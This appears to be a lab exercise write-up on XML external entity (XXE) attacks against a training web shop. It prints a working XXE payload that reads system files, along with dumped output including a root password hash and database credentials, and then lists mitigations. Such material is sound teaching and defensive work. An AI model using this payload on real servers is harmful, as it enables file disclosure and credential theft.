Exercise – XML Path Traversal
1. Introduction
The XML external entity attack technique takes advantage of a feature of XML to build documents dynamically at the time of processing. An XML message can either provide data explicitly or by pointing to an URI where the data exists. In this attack external entities may replace the entity value with malicious data, alternate referrals or may compromise the security of the data the server/XML application has access to.
Your goal is to exploit the XML external entity attack vulnerability within the Cowbell Shop file structure and reveal the database password.
- Explain the security problem
- Explain your attack (exploit, screenshot, hacking journal)
- Explain mitigation (remedy)
2. Answers and solution
2.1 Security problem
- The website sends the input to the server as an XML document
- The response contains the
query objectthat we send [1] - With an
XXE attackwe can try to write a file from the system into the request, which will be sent along with the response from the server [2]
[1] original request:
<?xml version="1.0" encoding="UTF-8" ?> <query> <bell-name>Muotathaler</bell-name> <bell-description></bell-description> </query>
[2] modified request:
<?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE query [ <!ENTITY value SYSTEM "/etc/passwd"> ]> <query> <bell-name>&value;</bell-name> <bell-description></bell-description> </query>
- The web server process seems to have read access to the entire system!!!
2.2 Hacking journal

With zap proxy we can intercept any request between the search form and the server and modify the request.
content of /etc/shadow

content of /etc/passwd
root:$1$SFUrCKb8$EhlYKl/B43o2eASNQ6Jbz.:18316:0:99999:7::: daemon:*:13035:0:99999:7::: bin:*:13035:0:99999:7::: sys:*:13035:0:99999:7::: sync:*:13035:0:99999:7::: games:*:13035:0:99999:7::: man:*:13035:0:99999:7::: lp:*:13035:0:99999:7::: mail:*:13035:0:99999:7::: news:*:13035:0:99999:7::: uucp:*:13035:0:99999:7::: proxy:*:13035:0:99999:7::: www-data:*:13035:0:99999:7::: backup:*:13035:0:99999:7::: list:*:13035:0:99999:7::: irc:*:13035:0:99999:7:::
root directory /:
bin boot cdrom dev etc home initrd initrd.img lib lost+found media mnt opt proc root sbin selinux srv sys tmp usr var vmlinuz
content of /opt/applic
... myca mysql mysql_old mysql-5.0.51a mysql-standard-4.0.26-pc-linux-gnu-i686 ... tomcat vmware
content of /opt/applic/tomcat/webapps.properties/
... mail.properties mysql.hr.properties mysql.properties ...
content of opt/applic/tomcat/webapps.properties/mysql.properties
<?xml version="1.0" encoding="UTF-8" ?>
<resultset>
<query><result-limit>1</result-limit><bell-name>bla</bell-name><bell-description># MYSQL PROPERTIES - TIME IN SECONDS
################################################################
mysql.driver = org.gjt.mm.mysql.Driver
mysql.username = glockenemil
mysql.password = Nt88,.po
mysql.bells.url = jdbc:mysql://127.0.0.1:5506/glocken_emil?autoDeserialize=true
mysql.login.url = jdbc:mysql://127.0.0.1:5506/login
mysql.session.url = jdbc:mysql://127.0.0.1:5506/sessionservice
mysql.session.testquery =
mysql.login.testquery =
mysql.bells.testquery =
mysql.connections.max = 100
mysql.connections.min = 10
mysql.connections.increaserate = 2
mysql.connections.timeout = 120
mysql.connections.maxage = 900
# LOGIN TABLE DEFS
#################################################################
mysql.tblLogin = users
mysql.fldAdditionalTime = additionaltime
mysql.fldReleaseTime = releasetime
mysql.fldUsername = username
mysql.fldTries = tries
contactForm = no
</bell-description></query>
</resultset>
Catched credentials:
mysql.username = glockenemil
mysql.password = Nt88,.po
3. Mitigation
- Restrict the rights of the server process so that it only has read access to the most necessary information.
- Configure the XML parser to read only valid XML schemas, not arbitrary files
- filter out / block such entity injections completely with a WAF if possible?

